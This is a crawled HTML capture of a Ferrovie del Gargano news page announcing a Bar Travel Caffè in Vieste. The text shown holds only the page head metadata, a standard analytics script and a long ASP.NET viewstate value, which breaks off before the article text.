

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ferroviedelgargano.com/de-de/News/Nachrichten/ArticleID/2217
body_size: 98033
content:
<!DOCTYPE html>
<html  lang="de-DE">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2015, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	COMUNICATO STAMPA - Ferrovie del Gargano > News > Nachrichten
</title><meta id="MetaDescription" name="DESCRIPTION" content="A VIESTE E&#39; IN ARRIVO IL BAR TRAVEL CAFFE&#39;." /><meta id="MetaKeywords" name="KEYWORDS" content="FERROVIE DEL GARGANO,BAR TRAVEL CAFE&#39;,VIESTE" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Portals/_default/default.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/20047-UnlimitedColorPack-033/skin.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/20047-UnlimitedColorPack-033/InsidePage.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DNNGo_xBlog/SkinEffects/Effect_01_TransBanner/Themes/Theme_01_Default/Style.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DNNGo_xBlog/Skins/Skin_03_Simple/Theme/Style.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DNNGo_xBlog/Effects/DashBoard_Tags/Themes/Tag_Default/Style.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=130" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=130" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=130" type="text/javascript"></script><link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans" /><!--[if LT IE 9]><link id="IE6Minus" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/20047-UnlimitedColorPack-033/ie.css" /><![endif]--><meta property="og:title" content="COMUNICATO STAMPA" />
<meta property="og:url" content="https://www.ferroviedelgargano.com/de-de/News/Nachrichten/ArticleID/2217/COMUNICATO-STAMPA" />
<meta property="og:type" content="article" />
<meta property="og:site_name" content="Ferrovie del Gargano" />
<meta itemprop="ratingCount" content="3496" />
<meta property="og:reviewcount" content="3496" />
<meta property="og:description" content="A VIESTE E' IN ARRIVO IL BAR TRAVEL CAFFE'." />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="COMUNICATO STAMPA" />
<meta name="twitter:description" content="A VIESTE E' IN ARRIVO IL BAR TRAVEL CAFFE'." />
<meta name="twitter:url" content="https://www.ferroviedelgargano.com/de-de/News/Nachrichten/ArticleID/2217/COMUNICATO-STAMPA" />
<meta property="og:image" content="https://www.ferroviedelgargano.com/Portals/0/xBlog/uploads/2019/9/11/Viestebar.jpg" />
<meta name="twitter:image" content="https://www.ferroviedelgargano.com/Portals/0/xBlog/uploads/2019/9/11/Viestebar.jpg" />
     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-135638169-1']);
			      _gaq.push(['_trackPageview']);
			      
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <link rel='SHORTCUT ICON' href='/Portals/0/logo blu.ico?ver=2016-01-12-111613-513' type='image/x-icon' /><meta name="viewport" content="width=device-width,height=device-height, minimum-scale=1.0, maximum-scale=1.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /></head>
<body id="Body">
    
    <form method="post" action="/de-de/News/Nachrichten/ArticleID/2217" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="TIQKjVQogB1vKocdZAQRopsVIJhO3I/UJmkshGAZNWKXofivNdGa1VwX/7bHz7AUXeBTZe2HH3xCXkfjGtZLvCOsglJ3wAKJwWX1cd3gEFghV4Tcw2T4iG+xKP1J0c9rCbf/bugthFOMl0c8IRW2cGCy2mrbnIVXY4QQt/VvjsOi6CckKcCTRCA0yIeSflNGQ6sMQVE4zasZHkMg/JNVS9LNqduNms9a8NGyWKYqMFw6ZMovy4ljwk9NWo+H3qKnyjPy6p2+Xd5WhTr/VsjMbGi3k7fRdMfbqHe62MvwwbixFFyZX/1vFj5RSJH+cOBbcaPV97vMNXLgag5nRynVp4GhvkfPG/VHuiheKPN4pdkofT2NofQ/YyxekmvpWvmRnk/aylBJzKUnfy0jgkBJe16It+pTkTgylhMQ3JmybyFxcrpVRETLiYKrxUznKfDbhdP2uwS/DZTdK6PJCFi0UAN4n4apo7psuQ7LsAdXsNliYC7nfqTVZ+1am4R/DczrirxWE/PJqsQu93q/V0Xu/FG3JwkZsIpwLzCHspT8e7XKQ5tb+pzEzyKFZCDrx9dRiMmoUXsDwWKEaxnUOFnfBRqTGmI1bw2ZuoxKCN8xNABiS/QK9q/FC68qRAdXcS1R/xtAwsuJtMpY0ZOjFHADl10CRcRJ9YlZsXCrrn2zaAphaGk3oOgc+9Z5JAYMeS20msnKsQphygnviy8lRRAQVR6Lg62kO4ANJMkTWTByHXQ1f1He8HNwDz7wzOk8pHfxDUapgO0ILDiDJeB3SUTRsOJ9941TVpy5CBFSd2GVugUm+w+fMK9Ze9CrQfZfO/Z7UAslc89hPxNuDs5u9DSOGmxvubtasAi9o+mAVOKiW6bHlcyocPHlPVzKLFAJOTCmtQ5gif140ajGUFdrUA11WQ0YUVJvt3kXLHHhcSK6XCOkdS65sYRWhcHsvauqepXMjH9MTkg+iTSprodLGrtqgQ/l5Ruajk/RuTFvjtVd/rPliKGp+vOq2T+Gf03Q4LQeu6sumAlQ3fqVFYkliBC2ONQ0n+2tTtU4z8MichZXXfFeK4EqkuGMX6FzgbigqKYINWYpHqheL9cA6OKvvoAH2SjC1Nww1cHsa4MLd8i85axr5ksNGm9XrFKnoaLa4r/[base64]/Ds70ea7L9ZEgd7wsxyiUgAgPnPu9QlIn6J6PbCozC/ErCSFb7ENntBnrb+szwkWxvK855NQXoLmTc0Y2yC87/1SsJ3y8zp3zyGwIeVHe+lL+bS7SjrcanCGEgqTaj4E8Z+JPiee6yN2eu2dBJ6HKmWKoxrTwAAQHlbFDnuZCULi3oEXvZ6wBXY0fKnSG9sxMMNyue9BrwQtNoDXZGcAmJH63wFfn5QlLn3XDsZ64Z79sR7mL5sOYgMNQHGnElgC0/[base64]/sMgnFJCcWr2Fp30l2rIVpQlDusEq1zrCHJtIyvEEgW+Vt5dz/Q0V32Jnaq2NE5c1gbeDFM+TpNg/NvIyWOTZOhqt88/wrVR9ZvXpS8EDhxb6uy1sUl2NE4RZGoOL59WFjnFqNRHGEW/0zcvj8ImTZf3vvPU9vAmMKfVGAdMCQUaughpWeKnYRALZJ0KzNuAPPwFCnx3sJX09ORvIkUhzdOw5h4V3E1FC9pPg33jFjSPqnGuXOfcEBYcjlR4GDy0xmJbr7oX2OgdOlC3G0aZ4plEQ4sazDrkCNdTSfJ/uICJ7iN7s0PcGfBLRKVHVckM2zfBAxRhWlWcXytvFSrORyvAcyzRuQBTfTI2akhfq2SBcn6cdkvX41f/Fa1Wzy2jQoUUWHVHAZVzbskifvkWhHacK1RHrQh2LpKvN0qp9OHo0WXsp3K5vxcxaD2dT/R8897gNaTHWwsIWUzYWunpnFmEPbKtmsv6Wg1zIpIzObSmdatKevfZPWbbf2VTzER/9wrjVlnlMWYs6cf5owc31N3IjsFCBiB//Hz0Xt67T3wPfYYq9M9jTAYPoRl5BXR42B3I3REAz8KKGmipdxJgx/bERdtfvccdo1IbLTJuyYEDxgUaiIz3uSxEPh5qIbq4JoFB9oAUoyT9fPL4THSNz7V4YwjBzsgQaG6uvg2g5u2BQgqJ1KlGk08BowbG9qkwxrhcwC/OkYz4lv/wRRYSEV+hvc2CK+ZfQm205M1Pwme7ggFDGfo/LgSL6M5h2OP+ghSl7iqcduzE4DXygzdLT8XQd2vMxs/B/bl9uaBDCI2d/6FWilWWX4ABGAXHnik7oVRwxo+fHsahM+daBu3nhJ7YAZtBZYBPy9LTof4mYnmEIBdJkRDEsmlu2UnbQ3SmhZrzB2CMUzhG/yc/Xgpl6i9MckkS1ansQbvercBN5V64Rq3gGepUY/K7Uly6SIMtwN8HXO9W1CbluUHnHoHNynpRItAC0PgHpdrMnwXtNcY/4vw37wYKyT0GaX0QKa6wpnnmH6EIxuR4F9ODuh9qUfoG+eqij9kZhxrcsWO2DWLLNFCb4aWGqGOX2+am6t4DQLj4L2mSqjOJfVR34KY4FsjxPxPRGW/[base64]/M31q6C+6DqoQuDX5hAtw6kNIofs0NMoghiwGIptIJsZCS86BZZiPUhx4KNTNgM1RJWc0Tq/QE4XBZTVEj3Bq+ZQqfnmwpUitos1E3bF6l6GVykI9TsqhndWRUGLl2HVC0W1sKPRNkrYNNU7vhwTQFwpXBOlcUADFoU8YIIX+4TY7LNxy7TXQcBwuPBrmWJEecoqztDRlXVGNsFsnJFLIBdm2kB7puUy/+DpXRec0bwzL+avYyfGJ0JUWe+2BJzO4riN9hXWEIIJelsOQDHwMdENe/3dAeuzdrw0BDQoJ71edZsQ+Av1NRRcs+DIOtED6UnR8oqS0Wr6t/C3rFL4ljKbYT0BF8xNJHOzXcklZdG9FO3jcwbC997O8VlE3cM/bVmqiy+ErMri8gYBYtKv00TbILtcSFuWrs5CYAU7pwMHA+knCQqf60DKrI7wbxXN3EuOkN1mK+0yD2yA/6l1vRswRiD6+RfpuZx8EAf4PCsCbvzESrn8P+wLLgMSm+5K+LEdkAiCiZzZP44GCYW+86RCQrjd0C3gtCtE3pFplYkVmsLdF1ursp3dJcCQrGTOaKJFYkxdv3AABcjD59iKn1iGCLqW4u1PQ0iRmhxBtw30b8vvVbm54WjFFx7hIMeMO/k91o+65A7mGSqxPpuM5DrNS8Wr2cFnmWj20M8v1r0FIbftoK0uogQIReTjXVMNbxCH/S8cJnX10iuLGHB7ebSIirb1+YudGFq5cACzo2N6ToDwW4Ab9EL7TVSiDxYe22gZAxfusJxX6iypftpYONClQYX31juwpB5wPndOocv7yzxlaCkxs/mXXP6g4LlyEBnM3FdTaKpKFBAz0v2VhVbKyrzsMRVvtqw/uZ/u8Ei4b48pCSBXbUIA4Foj+Ok5s3cW+abFInllIh/[base64]/D0GdgB0XvIQu4AasiSO7ppD4oy2YI4k+EtV1jTJRd4Ln1FS/sQEgnWmrPxWibljXsyJU3FO1rpdcc+M75+c3GBfTeP9zcphnUeEaG5Dc1M7JKOiQRO++qsiq1MEriLgb0Nj9KEHACA1cLPiSgymxioDZLRDs2B7IXsrNCM+Us+s/WlVzv9jI4d+WvgQo2U382B5+AiLnlUr513IkwVcTohd+nCf0lSDVXUfAZdF/2HLRS5dZk/CsJsmhGR/nOxrT8So2+u2CQgB/h7v5x27yWu931yto2T/rFyKiyII7YI1x98cbgICuPmJaFTejDqFnJ2q2kzUDjcwp/TtkjWiYbTp9vD//0YBtIwlbjdwhdeV/So/S5n2cFei13wx4ZV4cfY4BBOehf4u+/F8pReD9JY9GPblHqgoPMJIeZEO7hj8itJRzS+s0IS+Fi3k31u1sGPxxbU0gjsB++6VXOsRu1PGaU1udPS6P4L3aWfExkLiL1VW3IhlY4h1vqJyv5BfvQTfwk3CfXEtgZeUFL43UfqS6Fu5JX+3mJjhl95I/FrRWS6Y3gDdzBfbxWu5qekeQvDywPE/crNh34MoNXn+mEyixA8aez/8eqknUDWjDwyP8Qt2RBu/yyuPfIz0IApG00pxfKPZPNLpVA4tSuXTsV29gC6mka0eiii9LL7pbWmWkqWnhg1R2x0UsfPZSedP47gW9bjuk3oyzJs7MsqIc3my4tN1UKUiV7vWXhjP378QvW/2nkUednqNcNAb6wH1ispW03UuDcltnIShcm1HvETQA/rCYIDBcdC6g58n5MvNsIPDVBR5pjO4gU7dG+kuUjWqf8LvPLRtL7ExTPBgHgeF47gFAi9Lfoeajl26AUkQvzdMdJLAjFO7u6ZCNS5QWVN2P04JGvHz/zffnnKaSgN2iL3f/mygyzwMbaVAgcXWh/S2L4HeM/6LLP9l8Mupj5GrU08w1888aG8vzEpe0vAoa5o3TI4uRzm2KREGB4yuydb4e7IoX1gVbYxJGBAFxA+Zt4XD8HspMA5u6Q1GS1Kr5aRYKkx/c0hoAeu6CkE4qYk/7A1tr3ykDb+VYen70+N6hnztMsU+ezQuhe/Nzx2yiKqbsTzxV/gf7BLY+Vgj5WxYsYWpuTtYEB0usB8JXze4NVcJmAmU4xD8Xf/0kWuLPrFeHhuFYZjzECfma6JqnXntB57eh0N9P6NNlWDkryhRI/rF3E+HzD+nnGvCps88Z/xvsY73GGXUP98U/uYKiFtkQ2ADTYr60BKcSoRSnGrhIOb1BT328jdj9oWrbHcKYVpU0dhIwFaBA2OVRG0Aoi1+0MSCFyCmYZrCqjum+KxvuDGPm7FIqEhMtVTbu7suixiD/xvlsJfenicPyNAAMvWMhWXIlkjZok0j+EToQ1Cj+XsYraetopaVET8HU5f5jsm31p2JYb0pklLE9HxLtdi/ZW2IppjPN2Kd4iXlab3RavVvTnrtjeRq/ymaRbGjrDD6V3HHr40uev2ZuwgD2DfZfR6Hp82tTv2Yux3lFzeqbcr4wBbWZ1L4A1kkBKLhNAz/n82bbKYXEKb0zAtMsGhbfyDQyiVD2d0d4/rGnOeUC3F4N/[base64]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[base64]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